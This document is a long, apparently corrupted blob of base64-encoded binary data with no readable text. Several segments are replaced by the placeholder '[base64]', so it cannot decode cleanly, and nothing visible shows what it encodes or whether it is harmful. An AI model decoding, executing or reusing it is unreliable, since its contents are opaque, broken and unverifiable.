bCr8Kla8OEBmLDkULCssK8X8K1woxpworCjMKZAnbCncOIXlhXwqtcQBjDgwvDglPDlALCgUMwwrJ7wooPwpU/w5I1woPDicOIYsOmUMKPwrjChcOqwqg1OcOCLi7Cv8K6w7jCj8KIwr0qM0jCkHjCtcK8BysQwpzCm8KmM0jCiWjDrGl7w5LClsKxbixFFlgdw5p+w77ChCg/w7Z6fsOPwqwawpUWw5TCpw0Rw75GwonDrHFnJMKgH8OnFU3DsUJ0CcOpwrlHwrbCvBtpwp1awqY+eMK3w69Ew5TDu8KZwoBlY2jCgwrCscOLeRfCqsObOA7DjcKBw6BZZ18gPlhAw7UQOMKnHn9UMXQfGsOiKsKuw68nRA/Du0Ilw6Ejwrpfw4jCkE3DpcO7Q3kiHMK2O3VVJ2rCpFVxCcKZw7cIScOibm/CqxAuMi3Ck8Onw4DDpsKyw4DDtUrDrcKMPm/CsMO9w5vDlcK0w7FGI1k3wqppF8KYwo9Bw7MyD8K+ADfCpcKRwovDh8OFwqXDjhNiw6wJE8OHw4vDhQXDqMO5E8OTw51lw7Mgwod/wqBdSXLDgkgZw6UbbsOyw65kI8K8TMOdLTtdw6/CqxXCsw/DnF3Dl0rCmWrDm1A0WiXCjk/DjEhFV8OuwrkDwpcrwrATwo8Kw71QZcO0BBbDnGhRKsKAw4UGeA58woByHsKDw6Rjw63CpcOAwqgbBsOxwphdSMK9worCs8Kbw7DCo2lbwrTCjGslO8Oed8KnGMKIwpZKw60mwppmTn7CtcOzDn3Cl8KINHhww73DpDgqeQbChsO/wqAtwqk1HSRZd8OswpDDt2fDnMOsccKPRMK6JcOkWlzCicOCw5bCrgAPw6/DmcKHwr7DuxxdwrPDmsKxwp0Tw4RhwrPCpncJJkTCssOYYsOXw6B/w4TDghHCgm0bw55ew6vCrTHDpBpMKcOIGHHDr8KuEFbDoiQ0fMKgwovDrMOnf8KoPDZQw45seMO4w63Ct8Kyw7XCucK/[base64]/DqjvDtMKVw4/[base64]/Cj8KyB253wr3DhMOFecKWExTCiBjCqBVRwo9XO27CicOzw4hOdBTDs0HCo8KqHR/CscKUWUUtLcKobQZEw63Ch8KGRTpVw5N1TDQnw6QJACrDvsKNwr0AFcOmw4fCqcOwAAbCgsOMw7LDtAnDmMKmw4Idw7c/LXzCsMKQPsOucR/Cg8KzSE7CusOzw4N3flwcwrQmM2dsc8Oowo9ywp/[base64]/[base64]/w5XCpUzCk8O3BsKSwrrClcOjAMKNw5JNGDzDhcOFCgJdGX00EUZWDV3ClsOjeHAbw41uwrABBEVNwqLDkMO/V0ROZMKgPWRmZXJRfcOiS8OdCcKVWcK4wroCwpRBwp47wp4Qw5NnSRQWO3d/wrYNeirDtsKWw7BhwobCplDDvxLDt8O9w4DCoRjCksOAZsK8w5YLwpLCgHEQVBIzFcK8LRoPHcKHW8KnaRPCgz7DgsKuCjFpwog2w51AwqDDmcOudWIye8K3wrbCgx7Dsw/Cr8KhwqTCoUtTaggtwpp7wojCnUvDgEDCjS9Jwq3Du03DtVPDmD/Dq8O6w5UIw69HBTnDqcKBwrc0w48MO8Kvw4DDh8OiwrXCtDBBw4PCq8K5LMO+wrzDlMOiw5pqw7zCtcOvw64wwoHClcOfwqBqwp/CvTEjwqrCl8OSw7Egw5Maw7NcLcOvJSzDu1jDlsKEwqAywqbDssOzfnnCn8K/wp/Cnm8iNsKiw7J4wqrDrMKIKMK/FRHChSrCvxDCjzw+F8K2axPCtcKuwpMwwpMbbMOBwqHCpDXDusOYKkPCgmc8E8KyTsKfPz/CoBHCqWXDv1l0ZMKhwr3DqWJRMmxPegVmQEEzw4lnBjbCgFTDscK6wq7CkVgoMHnDv0B/OHHCnsO2w7MeSsKMCUwVwqRQLndxw6bCisOHw77DuzoLwpkpcT0HwqdJw4HCnh5LwotTHsK8woPCpsOvw5Y4w7FQKcOEwqrDm8O/OMO+wpnDnHzDhT3CmsOEwpbCmiENNkpswozDlSnDjcKXCgXCviMQw6PDpwnDv3Maw40KwpbDtsODwotOwpPClQzCuMOdwog6Gyc/wrZqAsKCw7XDg0fDsFfCmzzCrsOnw59ZwpXDkMKfwp/CqidhTsO5wp7CiMKNwq4eMmTDr8OywqMxYsKmwqPCoMOOw77DscKGw4vDn1bDp8KWwotAw5R5woECJ8OEDsKtwo9RcsOEw5DDlcKww7BKcEAFPjjCqHjCvhfCkWvDjwpXaMORZcKNO8KGeXBww688ex/CqQTDgMOIDMK2wqvCt3pgw6RHZsO7RMKrwohJD8KLPsKeMwprw6pkVCBfcsOWw5TDgBfDsgxZw67DuMOCacOewoTDiSfCp8KUVsO1FSFGTMKIdktXw7ppw6Irw5cvw7U6w5tMUsO6wqgkw4fDn8OVwqU9wqzDpDNYcsKzLcKWDcK6w7/DmGkGZMKaEsKiVnfCklrDv3zDql4xTl7CrxENw77Dv2bCh0M1dMKXw7/DkcOEw5zCoR5GWMO/Dgoiw6RCw7vDuy7CrcKIw7Uyw5nDhcOBaMO6GcKOY8KWZ8OowoRbUcOvFDcGW8KYw63Ck8O+wrvCusKYw4LCqMOaXWl7IkPCqcO3FWJnWxIcfQdSw7DChsOWEQfCi8ObblrDnl4XwooWw4XDtsKgw590FMOCwpwBRj/DjcOWw4h8MBXDmVpow7fCksO1w4TCujbDj1bDoMKCw4cSw4R/[base64]/DkAtUa8OrIMO9w7bDicOYek05wo/DqBpNdTVmPTPDn8KJSsOgQCEwHsOLXMKawojDocKGw43DkMKfZ2nCo8OoRMO1w4DDsMOCYEvDl0giwofCl8KVGjHCm8Oiw5nDqm/CqcK9fsOMa8KrXMOFw4HDnMOBCsOKw5Bkw71GJcOdw69CwrQeTHJswp5dwpHDk8KHw6hlw5/DsMOxwq8Cw7vDu2vCkcO0wpLDvD4PRcKPw7/ClmNHw59ldcO5w6UvOsKFJRBaw7w1T8OxLTYGw5sXw6Flwq5fbiUBEh3Cu8OMXRnCuBwsw6bClsONw6TDtF7DnkzCq8KWwposw6zDkktVX8O4w60fwoXCnhrDs0fDjsOsw5vDmhPClMK/w4DDk0HDtsK6wqrCrsKIw6DDhQY8dsOsw6g8w4vCu8OEAEvCr8O8VmHDkCDDnAc0wr/DrQHDtH/DscKPTETCi8Kbw7phecKcESEwI1bDs1Eyw7x4CwPDixjDpsOvwr1zwpxEw5pkHsOZw6pCMsK+w69+dDkCw4zDkMOnAcO8aDkZwoxtQMKmwpV3JQhOw7LDqsOaw6ARYWfCrMObOMODwrnClsKJw7bDtB/CrcK0On3DtBfCqHPDnzFaA8KqwpfChT7ComU3ShPDljguw4/DrcO1Glw1w69swpQowpTDisO7w5E/[base64]/[base64]/DmsKDU8KaYVzCuMKtw7stw5ROw6PCgMO8wrdaH1w6aMK6w6oFG8O/wpwJwqh+wrhsE8KueFHCrMKFfMK/BcKjZz7Cv8Oqw4fCiMOke0dlw5vDvz0LLCLCg1rDsipcw6DDmzfDl1QDf2fCskRnwp/Ch8Oqw53Dqicvw5XDu8Osw6/CujkiZcKswqFuwohiKMOkfwfCtMKoAsKxEVDCsMKowp4sw5QPC8K/[base64]/IHQtQMOBwobCt8Ohw5QcRcKlMsK5w5vDssO2CMO4w47ClVFnGsKUdXQtQMKDwpp6aFjCuMKqwoZ0fmpDwoVNcsO3wqRpScOVwqHDuloWR1JNw7wfwrtPNUcoBcOFIcKeeQnDp8OGw5LCnU5tXcKNWn9Jwp/Cm8K2b8O9RsKBw5pAwo7DrjcmwoUBREvDmmkxw78KFjnCqMOdMW1nZmfCrMOQanvDnyLDmU8nAAwKw7zDs03DuzRgwpvDmR4TwrIDwqQFPcOuw4RCIELDv8Kww7B/Awg0HcOqw4vDnnYWdhXDtBbDrMOiwpB1w7LDix3DicOvc8OTwqnCusOBw45Aw5t4w4zDhsOIwoFgwqQuworDsMOdMsOIQsKuUHMtK8OBw73CisOTOMKawobClVDDhcKHSCbDuMOZEXtYwoFzWsOZVMOIP8O2YMKJwqrDmwtvwotLw409wqVkw4XCr8OIwr/[base64]/CoMKfV8OFwq3DgcKJw7HCvCbDr8OxwowyAXbDtcOcwq7DrCgMw4tFOEDDoTtxMMOWw73Dj19/w6N0OFrCo8Kjdzx9Y2Ujw4nCkcOHYGrDnwRGwrUcw5vCksOmTcKVDcK/[base64]/w6LCp8OAXsOEBxnCksOXRxc6w4YjUzTDn1zClFYUTMOnaF3DiX3CvsKPwovCpcKYeTY2wrPDtMKBwr8Ww7sDw7DDoA3DvMKMwpNnw61Bw5xuwr5WNsK2CWbDk8OQwo/[base64]/E8OVAyrDiSUYwrnCs8OawpsCw7zCosKqwptYY8KKWcOJTsKxKsO2LxbDsjpfw5YfwqzDmT5fwrfCoMKPwoXDuA4tc8O5w4M4dUYyw6diw6JQAMKqaMKUw6TDvz4qZsKwJHzDjDQ6w6lQY2vCvMO/[base64]/w6t+wrgiw5XDq8KmTMK+wqNENjQkUMKnwoFXCgAaZhkfwrTDtsOXHMOtZcKaIxTClH/Ci8OuKMOXBxhCwqjDrsKrS8Kjwr93CMOFJX3CtcODw4TCumbCvhZmw6zCjMOaw4t4PA5oLsONEAfCg0LDhwQ0w47Dr8Oxw5XCoFrDkxYCLQN2G8KWw64bQ8OZw7tRw4F2J8Ofw4zDqsOxw7Zow4TCsRlfVRbCqsO5wp1+UsKkw6PCgMKNw6rCkCI/wpFuHisnH1kNw4dHwrJow45oBcKrDMOEw4/Dj0MXeMOMwpzDtcOqNkByw5nCvA3Dt3HDlkLCm8KdYlVhI8KAF8O2wp1cwqHComrCpsK7w6zCgsO/w40IQGtEaMOOWybCi8O2LyB7w5YYwqzDssOow7/CuMKEwoDCtypzw5LCssKlwrBhwr/[base64]/CtcOhHgwUw7NAw6fDjcKsBU7CuSPCtSdzw6HCtMKRb8KBwpkFwqBYwrbCncKPX8O+NB/CocKGw6HChDHCgU/Dn8KUw79WGsO6d1s/SsKUO8OdLMKTDBU4MsKmw4MyAlbDl8K0HMOLwow2w7UYNG4iw4cYw4nDmcK4LMOXwoYLwqzDpsK3wrLDgF56WMKgwrHDsXrDr8O8w7MBwq5IwpLCq8O1w7zDjRV8w7JLw4FQw6LChCbDkVpmYn19NcKnwqYHbcOLw57Dt1/DhMOqw7wUYsOLcVnDpMKtDBo5SycKwp59wr1lUUDDvcOEUWHDkcKKCXYnwqNtJMOow4rChzrCoXvCszfDscK2wozCpcOpaMK9V2/[base64]/[base64]/f3BVERLDssOXwq3DhSrDisKHw4o3w5tcwpwowox/YAzCnMKPZMKfTMOyOsKpHcKCwp8LwpFEVxlefFQKwofDlnvDlUxlwovClcOlYg8PFBjDncKqQARyEsOgCwHCr8OeAQwPw6U0wr/DjsKZf0PCgm/[base64]/[base64]/DqTzDpRLDu8OrMsK3MmTDk8KVaGUDTxpxcB/Chj43SVUNYcKzw5fDucOvPMONY8OuLsKiUQ0kf1pAw4zCpcOOP2dVw5LDmmHCsMK9w4TDmEvDox8DwoMawr9+FsOywrrDiWdwwqjDsk/CtMK7BcOsw5waEMOtdCtSCsKjw7xHwrbDhiHDucOPw5nDicKKwqoBwprCmVXDs8KZFsKow47CqMOJwpvCtnbCrV1mUxXCti4Lw6sXw7jCozjDkcKiw7fDpTgEPcK4w5TDjMO3WsO3wrw6w5LDtMOXw5DDs8OawqfDkMOlCRwpZT8Cw5lDA8OICMOBcCRddj9/w4DDucOBwqBxwpbDizABwr0jwqDDug/CiRJFw4vDqibCuMKOYn13URLCkcKJUsOIw7c9KcO8w7PCpDvDh8O0B8OpEC/[base64]/CvXXDscOaw7jDkcOUw4R/F8ONFsKIYcOgAcOwwqwTRsOqWT1ow5TCnR8fw5dkw4bCiATDgMOhAMKIHGbCt8KZw7TDgVQFw7I6aQcLwpALVMOvF8Oow6dFFyhFwoVFGQDCgkxndMO4UhRuKsK/w4zDsQNIY8KTdcKHQsOHOznDtgjDpMOawp/CnsKnwq7Ds8OcE8KBwqAwRcKpw61+wqrCiCJLwoRDw5rDsAHDmg4UAMOgKsOIfCdswpULaMKfTcOgdABWC3HDpQXDrUTCmwnDvsOhZcO1wrLDpw10wrwiRsKTVQrCoMOsw79da3Bgw70Xw7VzbsO2w5Y7LHDDnyE4woVcw7Q7VUEBw6nDkcOpA0/CtgHCisK1YcKYUcKlYzg6TMO4w7/ChcKZw4hzb8OHw593IA8cVCPDncKmwoJFwo1oKcK8wq5DV2JwJSHDgSZuwpDCssK0w7HCpVdxw5A/XhbCuMKnDwlzwqnCjsKwVwBpO2fDk8Oow5I0w6HDpMKeV30hwoYZS8O9d8KSeCjDkSsfw7BUw5fDp8KeM8KdcgVPwqrCtkF9w6HDv8OhwpPCvGEoYA7ChsKPw4l5LSxJJsKXHwFqw4BywqgpUX3DgcO5K8OVwo1fw4tUwpMVw5ZUwpIHw7PDol3Dj0B/D8KTHjMmOsOHDcOEUgnCoSlScnELZhxqEMOtwpVqw5BZwr3DkMOmCcKdCsOKw4TCv8OnemTDpMKhw5vDmhgFwoNmw4HCmMK+PMKNHcOZMCpZwqtuXsOaP3UFwpjCrgTDknZqwq9IHhXDuMK5OUVPAiHDncOow50HDMKGw7fCoMOkw4bDgTMaQkXCvMO/wqPDhV4fw5DDqMOTwrV0wr3DkMKnw6XCnsKiWm0ow7jClQLDoVwfw7jCnMK7wptsH8Kdw5J6G8KswpUBGMKlwrbCisKWVsOxRsKMw5nCkhnDg8Kdw5Z0OsKVHMOsZMKdw7jDu8OKTcOTalnDgjJ/[base64]/Dt8OVSMOwVMK3TUTDpWXCosOzfkopfMOzbsKewrbDt1DDjnI7wpbCkMOfOcOdw4rCh1XDvcOXw6HDssKwJMOpwrfDkUFRwq5OPsKww6/DqWJsRVHCngVRw5/ChMK8WsONw7rDn8KcNMK+w6NXcMK/bsO+GcKEFUoQw4t+wpdCwpRXwpXDvlpRw6ZtHz3CtHwdw53DksOsJ18UOmIqaTDDtcKjwqjCuG0rw5oyIUl1GHAhwrsZegF0HVpWKEnDmm1Fw5nDsHPCvsKLw7PDv2RPDxYLwqDDnybCvMOpw4kew5lhw5fCjMKRw4Y/[base64]/w4QAwqMnEsOmw48zeMKaw4RIcsKEwrdBI8OmwqonI8KOKcOECMKNBcOSUcOGJi/CnMKcw4VPw7vDnB7CljPCkMKxw5JKf2tyHn/CgMKXwrPCiRHCm8KxX8KQBnYnSsKewq4AHcO6w44rQ8OtwrhGbcOdEsOaw68JZ8KxJcOvwqHCqU5vw7AkTX/[base64]/CoMORw4PDlE5Jwp/CtsOWAERRwpY1wrgaDw/Cp2xGPMOewog4wpDDuDZlwqZzQsOlRMKBwrnCicK7wp7Ct24hwqJJw7vCj8Ozwr/DikDDgMOBCsKbworCmQB0ImUcGCbCmcKLwrg2w7BGwodmNMKpCMO1wqrDjBbDiDVUw4gIDV/DhsOXwpt4Zxl/GcKkwr0uVcOhSXdDw7YmwqlcK37DmcKLw7vDqsOULzwHwqLDi8KMw4/DkkjDqzfDp0vCsMKQw6wFw69nw6nDnRDDnSohwop0YyrDu8OoHzzDuMK7KSzCsMOTScKoWxPCocKUwqPCklwELMO/w5PCnD41w5V5wp3DiksZwpQtRAVJdcKjwr1xw5x+w5kqFUVzwrkpwrxkamcUC8OQw6TDskxrw6tiezA8YnPDosKHw4t2SsObJMOXf8KCFcOjw7/CoQwBw6/CmcKLBMKVw4VNKsOdDClsVlxtwqNrwrl/IMOOAWPDnwAhK8OjwrHDt8KNw48vHALDhsO/V2kXJ8K7worCjcKnw5vCnMOnwoXDp8O8w5bCmldITsK3wpUQVh4Pw67DrCjDrcOFw7nCuMOkDMOkwpzCr8KVwq3CuCxGwr8DX8ORw7R4wollw77Dk8O/GGXCsk/CkQQOwp4vP8OSwpXDrsKcWcOrw4/CssK2w7ZpMnPDjsKgwrvCuMOIR3XDokdVwqbDpTcuw7fCm2vCtHdHeVBDB8KNGx00B3zDu1PCmcOAwoLCs8OAI2/CnW/ClDMwDDHCrsOBwqoHw51sw61uwpR5MxDCmkTCjcOYAsOWesK4VSB6wp/CoC9Uw6HCgH7DvcOmU8O7PhzCnsOiwpjDqMKgw6wXw4HCrMOEwpPCtlJZw6tvLyjCl8K1w6vCsMKZfRoFPDoPwpQ/bMKjwoBYCcO/wp/Dg8OewqLDpMKDw5ttw7DDmMOyw4Z2wrAPwp7CqlMEacKNPmpqwp/[base64]/[base64]/FsKrDE16wrUpw6AeMMOmwp7DtksFLcO8SXVcwqPDtsKZwoITw4Nkw4AdwoDDg8KZY8OGDsOFwo5+wovCjFjCpcKCTEhiE8O6TsOuCFdHVGPCosObXMKnw4EWCMKBwrtMwrB+wodtS8KlwqXCksO3woUQFsKLP8OCZzvCnsKowpHDhsOHwprCploeDsOmwp/[base64]/CoMKUw6p7wprDiMOSw51+w4fCskUtw54tbcKJZcOsScK7wojDlsKkORnCh2Euwpovwog9wrQ6w7tzG8OBwobCiB8gMsOPBG7DlcKjKznDkXR8ZWzDnCrCn2DDgcKEwp5AwrFPPQnDhGFLwq/CjsKew6lsRcK2fzrDvCDDp8ORw5wefsOtw611fsOAworCuMKiw4nCocKswqV0w6k0R8O9wrgjwpnCvh5oHsKKw67CtAR0wrrDmsOQACkZw7lmwqLDosOxwplAfMKdwpYgw7nDnMO2F8ODKcOxw5McJjbCrcOpw5tYLQbDoTLChA8rw6nCjWIzwonCuMONO8KADyYGwp/Dr8KxAWjDoMK6fW/DpmPDlR/[base64]/[base64]/w741QMO/OcOPUsKNwqJywpViRcOVwpcAJwkrwqh7U8O2w5xIw6Z0w6fCq1w1PsOLwoYZw4cQw7vCj8O8wo3CmcKpTMKYREcNw49jb8OSwpTCsgbCqMKcwp/Cq8KXBBvDijDCksK3YsOrYVNdB2ASw5zDpMKKw6QhwqFCw7RGw7JEJ0RlETQJw6jChjZKDMONw73Cg8OnanjDosK0RhUswr5YccOnwobDsMKjw6pHOj4iw5FcJsKvLy/Cn8KUwokFwo3Dt8O3VMKrN8OmaMOLMMKIw7LDosOiwpHDgSjDvsOxVsKUwosOJizDtkTCjsKhw6HDp8KKwoXCkDzCmMO3w70YTcK9PcKWUnwIw45dw587fXkpVsOSXz/[base64]/CgAt6IsOLRDtjwpjDj3nDhMO1wrURwojCnMOfEk1xZsODwo/DmsK9JMOVw5NOw6oOw6lpGcOow5fCgMOxw5bCvsK0wr0KHMOIIn3CpSpxwp8zw6RLIMOeJD8kGwTCr8KyeANbFmJ/[base64]/DvcOMUMOdw6jDjMKbDXPCgC/DqsKFw5vCvcKzSVZ+NcOzcMOOwoAfwqc2I0I8KRR8wr3CpFfCp8KJIQzDg1nCl2UKZkPCoTA7DcKnYsO4MjrDqwvDvsK/wr5Kwr0LHTvCh8Kxw4Y3W3rCvBDDiSklIsKowobDuS5CwqTCj8KRFgMuw7/CocKme3XCsTFWw791ZsKpKMKTw5TDuEbDssKuwofDv8K/wr55e8OPwp7CrRg2w4HDrsOGcjDClic0Bn7Cq2PDrcKSwrFOPBjCkm7DtsOLwrcbwpvDsETDpgo4wrjCrgrCmsOKO3woA2rCmRzDn8O9w6TCpsKZNSvCiV3Dr8OOc8OMw7/DhhBsw4c8AsKoUlR5KsO9wosFwr/DijsCUcKKBTQIw4bDssKkwqjDtsKrw4fCsMKOw7MAPsKXwqFUw63ChsKnGVsPw7DDiMKzwrbCp8KaZ8KGw7QeAlB7w5o7wopeZEZ5w7opCcKpw7guNBbDtAp/SmPCosKrw6PDqMOXw69OGUDCug7Clj3Do8OdNnDClQPCucKiw55FwqjDlMK7WcKCwpssFhU+wqfDusKFPjJ4JcOWXcOWOFDCvcKBwoB4PMOhGxYuw6nCosK2bcOxw4bCoW/CimkPFQgLcAnDlMKrw43CnHoDM8O5PMKNwrPDrMOMcMKqw7oQCMO3wpsDw59jwpfCqsKIMMKfwqrDksK6AcO8w5DCg8OQw6bDsgnDm21/w5VoEMKZwr3CuMK+ZsKyw6nDvcOyOTAVw43DlMOZJ8KHf8K6wrIib8OJAsKNw5tub8KZfB5YwpvCrsOnAmxQM8O1w5fDigYPCjnCgMOXMcO0bklTc1jDh8KFFx17PR5qVsOgRWfDm8K/S8OEIcKFw6DChcOvcSbCvGk2wqzDssOWwp7CtsO3XCDDtkfCjMOkwpsUVQXCrMOaw6rCnMKVIMKpw4BlNm/CoTlhKRHDocOoQAXDrHbDjwRWwpljWiXClE4qw4bDmhgiwqbCvMO7w5jChjbChsKWw69uwovDi8Ofw4gkwpFpwrLDqUvCn8OLGRYlTMK5AVEmGsOawr/[base64]/[base64]/DqB/DhEk0w7lOwpxQwrTDp2ErJ3FGwppww6/CrcKZS0gHeMOiwp8BQTNqwpVmwoYrL2tlwqHCgkvCtG0+a8OVc0zCicKmBHZRbXfDj8O5w73DjjwKV8O/w4fCqDtJWnzDjTPDpmEIwpBvMsK/w5fDm8KbHTg5w43Csi7CgRx+w4w6w5zCqW4mYx0/worCn8K1d8KFDCTClE/DnsK6wrzDl2NFa8Oka3fCkzLCtMOzwoQ6RzPDrMODbQIlAgnDmMOwwqNPw5DDrMOdwrfCm8OJwo/CnH3Cs2c7Cnlow6rDuMOmMT7CnMK2wpdfw4TDgsOrwpfDkcKxw77ClcK0w7fCi8K8S8OZMsKUw4/Cmkd2wq3CnjcTJcOYMjBlT8Oqw4cPwrFswpPCocOQM0powpQRa8OXwpJfw7nCqjXChEbCsF8QwqjCnm1Gw4dKaU7CskjDo8OyP8OfHQEseMKzWMOwM2/DmRHCvMKRaxXDrsOcw7zCoiU6c8OBbMOhw4QoZMOYw5vCqQ4Xw6rCn8OBehPDuxDCtMKzw6zCiQvDi0siCcKHNzvDvXnCjsOPw7wYOcObXiEeGsKVw5PCgATDgcKwPsKKw4HDg8KJwqsdfADDs0TDlS5Cw4VTwpfCk8Kmw4HDqsOtw57DmDstWcKWWxd2RB/CumMEw4LCoAjDt2fCrcOFwoc3w60HNMKbWsOEY8Kuw7cjYB/Dj8K2w6VER8OYewXCtsK6wobDmsO0cTLCtD0mQMKcw6HDnX/[base64]/Ds8KawrfCrkx6I8OuBMOcbEUTC33Cjg4ww4vDh8OJw73CnMKsw4TDtMKewpsPw43DpxRyw74SOScUX8Kbw5vChynCliXDsnNLw73DkcKMS0XCiBxJTVnCnkXCsWIqwqdIw57DhcK2w4PDt2PCgMKAw6/[base64]/Ctl3DvMObw7LCu8Kcw4rChMKhw6TCtcO9w5LDqR8yWDFQLsKTwpwOOEbCmw3CvQnCv8KzOcKew48afsKhKMKLf8K6TkE1M8OWNwx9CynDhjzDgBg2HsOfwrLDp8OVw6o7OUnDpGUSwr/DnA7CuV5MwqHDg8KhDQXDgUHChMO6MEvDvm/CrMOLMMKIGMK4w7HCu8ODw4gdw4zDtMOxUCLDqjbCg1HDjlZdw4LCh2spYitVWcOOfMKvw5TDvcKdL8OHwpweDcKrwrrDtsKww6XDpMK8wrHCijfCoj7ClkU4Nl3DvjbCvCDCisO6I8KMR1VwO3XDh8ONPyPCtcOowqDDvsKmJmMkw6TDrkrDjMO/w7tvw5dpLcKVOcKSVsKYByzDtBLCtMOTOmA4wrRswotPw4bDvVEePUIbMMKow6dPYnLCiMKGesOlAMKBw6scw7TDlCjDmV7CpXnCg8KpBcOfWnxbCW90VcKgS8ONW8KgZE81w5fDtWrCuMOUAcKAwp/CtsO8wr9fa8K4w4fCkzbCrsKnwo/CmidWwq1/w5jCrsKlw7DCvm/Dvxk+wpPCicKFw4EOwrXDnisowpLCvl5kNsOCHMOow7luw5hOw7rDrcOSAiVGw7B3w53CpGPDuHvDgErDkUASw4dhRsKDAlHDijQ0Q1AyQcKiwrjCkDxRw6HDmcK4w4rDpHAECFMfwr/DpGDDtwYDBCYcc8Odwp0yTMOGw5zDnAtZPsOuwqXCjcKjMMOKB8Orw5tfdcKwXjMsSMKxwqbDg8Kjw7J9w4sCG2jCigzDpcKSw4bDj8O6MTF/ZEIjSlPDjkHCqGzDmSB3wqLCsEvCgC7CgMKSw5U3wqIgHDxmYcOpw5vDsTk2wpTCmiRIwpTCvW0JwoYtw7lywqoIwpbCvsKcBcOOwpwHbFpZwpDDikbCjsOsRlJFw5bCoxQVQMKjBh9kEjlGNcKLwr/Do8KVI8OXwrDDqyTDrwbCiDk2w4LCmRjDpgfDj8OcUAAlw7vDnwbCj3zCi8KvTBJpdsKsw4JcLQzDt8KTw5XCgcKkesOqwp4/awInRTPCqDvCvMOrEcKUQUPCsnV1X8KHwpY3w41zwrvCjsOQwpbCgMK+CMOhehvDk8OVwpHCuXdGwqxybsKVw6V3fMOoMHbDlmzCoyQtD8Kje1LDmcKswpLCgwrDvwLCj8OxXCtpwqzChS/[base64]/DhC4ywqjCrDTCqsKFw6JNw4XCvMKQCC3CocOLFAHDrXPCvMKuNBHClMOzw7nDm3YUwrhcw5FYCsKrLkl/[base64]/w7VFw5JvMm4fw7nDmsKMS8OFScO1wqRYwqjCo0/Ck8KlHAfDtx3Cj8Ohw7pyNhfDu1UGwoIzw7YVNGLCscOYwrZCcUXCtMKSFDDDrUEYwrjCoT/CrW7CuhQ5wrnDjxbDpkdcN2Rmw7LCrjrCvsK9QQpkQsOPGVTChcOfw6/DjhDCvsKxe0cNw6pEwrdEXSTChg/DjsOHw4Qnw7DChj/DoANlwpPDuhgHOl8+wogNwp7Dq8ONw4c2w5tkS8KOcmE0CCB8dlrCm8Khw7wRwqYdw5rDs8OnOsKqasKPJ23CukfDkMOJWRgXCWp+w4B0Kj3CiMKcBsOswqbCuE3DiMKDwrjDjsKVw47DjCDCgcKKaVPDgMKwwoHDr8Knw6/[base64]/CjMOfw78WAMKgKk/[base64]/Dhj5bHRtowqzCvxIbwosjOnTCh8Oiw5nCghjCnwvDoxQewqjDvsKiw50Zw5JEfkfCs8K6w63CjcODRsOfXsOrwqtnw60cYC/DncKBwp/CqC8Hd3jCvMOAY8K2wqpZwrHDukZLMcKJJcKrQhDDnXIFT0PDikrCvMKgwpsNN8KWWsKIwpxXBcOTCcObw43Ci2TCp8OXw6J0SsOHS2sIBcOqw6LCmcK/[base64]/[base64]/Do8OIYsKXwocOw6QQwotec8OUNcKaw7jDisKPLH9/w7bDgsKpw7ZPfcOaw4nDjBvDgsOgwrwUw4vDpsKMwo/ChsKiw5HCg8Kyw4pSwo7DtsOib0QZT8K4wqDDicOiw4tXCTg3wq1ZQ0HDoHfDj8O+w63Ch8OxfcK0SgXDunQuwpQmw49dwovCkTzDr8ObYjrDu17CvcKcwrXDqkPCkR/CqcO4wpJ1NQ/[base64]/[base64]/UcK4wr5KexfDp24Fw5Y1fBwEwpE+w7rDssOvwr/DvMKEwqYjw4NZHnXDqMKTw43DlGrCmsOhTsOVw7zCh8KPb8KXCMOMaCzCu8KbTW/Dh8KDOcO3THvCiMOUZ8OMw5Z+Q8Klw5nCrH9bwp0/SBk3wrLDiU/DtsOpwrLDosKPPQ1TwqrDkMKBwrnCqWfCtg1rwrV5FMK4McOJw5LDgcOZwpjCtnnCksOYXcKGf8Kgw7HDlkpET3ooQ8K2TMObM8KRwo/[base64]/JwRqw5dOdsKcfifDtsOKwq7CvjtNXcKcGS1gw71Rw7LDl8OQUcKFA8Oww6JZw4/DrMKTw6rCpiI1XsKtwoFLwrzDr1cLw4DDlCfDrsKEwoEKwrzDlRHDqhZhw5xEFMKsw6jCl3DDo8K4wpLDlcKAw60fJcOFwpB7N8KTXsKzQMKsw77DrRZ0wrJNRGUIBGYcEm/[base64]/CoBrDmXN9FMK4w6XCp0PDscOsZi1hw4tiZ2F6w6rDu8O/w64FwrMWw7pnwobDgxE1VHPCjhsfVMOLH8Kuwr7DoR3CqzXCq3oqUcK3w78tCCHCp8Odwp3CgAjCocOaw4/Dm2V7G2LDuh7DnMKPwpN7w5fDvzV8w6/[base64]/CrxdILsOsw6Yvw6Zpwr7DpCTDqDMpPMOCwroBwrYLw4kxYcOmcjfDnsKzw7sRRcKLd8KMKWbDusKUNi83w6E9worDocK7cBfCvsOHa8O6YMKmQ8O2YsK8NcOkw4nClxZ7wpJ/[base64]/woDCqsKEw7wHOgQWw6DCmFPCjcKLwpseQMKoYMKHwr/DqmzDvcOBwoNtwpQ+AsKvw4URT8KRwoXCv8KgwobDrkfDmsK/w5pEwrEVw59vZcOww5N1wrXCnD17B0bDj8Odw5Y7Wh0ew73Djg3Cn8KHw78Rw7vDtxPDtAVEaXTDg0vDnG0rPm7DmS/[base64]/[base64]/DslZowprDjcK4w67CpsOdG1TCgADCsBfCtU4bJsOxBzsNworCjMOrI8OeEWMxRcKNw4QPw5zDp8OkasKyUWPDgVfCj8KuN8O6KcODw5YMw5DCiilkbsODw60bwqljwpJTw75cw6w3wp/[base64]/[base64]/[base64]/CssOQw6LCtQ/Cg3fCk2vDjzfDl8KFWsKHwrYQwptPTEwswoTCmXpGw40WIVpJw4BBLcKWVizCkFRCwolyZcKZC8KSwqIVwr7DvcKrWsKwcsKDG0cewqzDu8OHawZkWcKPw7IFwoPDvHPDsGfDnsOBwpY2XkQoOGVqwq0DwoB7wrUWw4MPK21QZ0/[base64]/Di8O0SwYgw67CpcOlacKYXkEmw4U2dcOEwowoAMKyb8O7wr8Kw5TCrXwaBsKuO8K9L2jDisORU8Onw6HCsywsMG5PWEYvXBYyw7/Dtxp+dcOQwpHDm8OQw77DncOXfsK8wrfDrsOww4XDkg9uf8O6aAPDgMOgw5UKw7vDg8OtO8KdRhvDmS/[base64]/CisKlw5XDpUfCln5IB8O2wrtjTMK3Eh3Cu2lRwoXCssK2w4HDssKTw4HDrCrDiFzDv8ODw4Yiw6bCmsKoYV56M8Kiw67Dky/DjzjCpEPCk8K6Jk9ZXn1dRG8cwqFSw4Z1w7rCg8KTwo80w4TDrFLDlknDrwZrDcOwCkNZL8KUT8Kqwq/CocOFeGNRwqTDl8KRwpAYw4zDq8K5En3CocKDMw/DjkRiwr8Lf8OwY1RHwqUTwosaw63CrmrCqlEuw5vDocKzw4lDWMOEwpjD